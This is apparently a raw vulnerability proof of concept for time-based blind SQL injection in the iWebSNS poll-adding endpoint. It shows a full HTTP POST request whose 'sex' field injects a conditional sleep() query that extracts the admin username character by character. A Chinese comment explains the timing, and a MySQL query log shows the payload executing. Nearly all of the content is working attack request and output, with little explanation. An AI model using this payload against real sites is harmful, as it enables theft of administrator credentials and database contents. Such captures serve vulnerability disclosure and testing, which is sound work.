 POST /do.php?act=poll_add HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=m7fvrk38fpfecbjjur7egblrl6;
post_sep_time=1418208137
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
当管理员用户名第一个字母不是’z’时，延迟0+2=2s
Content-Length: 679
subject=%E6%B5%8B%E8%AF%95%E6%B7%BB%E5%8A%A0%E6%8A%95%E7%A5%A8&message=&option%5B%5D=%E6%B5%8B%E8%AF%95%E6%B7%BB%E5%8A%A0%E6%8A%95%E7%A5%A8&option%5B
%5D=%E6%B5%8B%E8%AF%95%E6%B7%BB%E5%8A%A0%E6%8A%95%E7%A5%A8&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B
%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D=&option%5B%5D
=&maxchoice=1&expiration=2015-01-09&sex=(select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))
&noreply=0&reward=0&credit=&percredit=&makefeed=1&action=%E7%A1%AE%E5%AE%9A
? < + > Type a search term 0 matches
Response
Done Length: 457 (2,052 millis)
141210 19:54:38 47 Connect root@localhost on
47 Query set names 'UTF8'
47 Init DB iwebsns
47 Query insert into isns_poll
(`user_id`,`username`,`user_ico`,`subject`,`multiple`,`maxchoice`,`sex`,`noreply`,`dateline`,`credit`,`percredit`,`expiration`,`message`
,`option`) values (1,'pigtest','uploadfiles/photo_store/2014/12/07/2014120711493148_ico_small.jpg','娴嬭瘯娣诲姞鎶曠エ',0,1,(select
if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0)),0,'2014-12-10
19:54:37',0,0,'2015-01-09','','a:2:{i:0;s:18:"娴嬭瘯娣诲姞鎶曠エ";i:1;N;}')
47 Query insert into isns_polloption (`pid` ,`option`) values (4,'娴嬭瘯娣诲姞鎶曠エ')
47 Query set names 'UTF8'
47 Init DB iwebsns
47 Query delete from isns_recent_affair where for_content_id=4 and mod_type=4 and user_id=1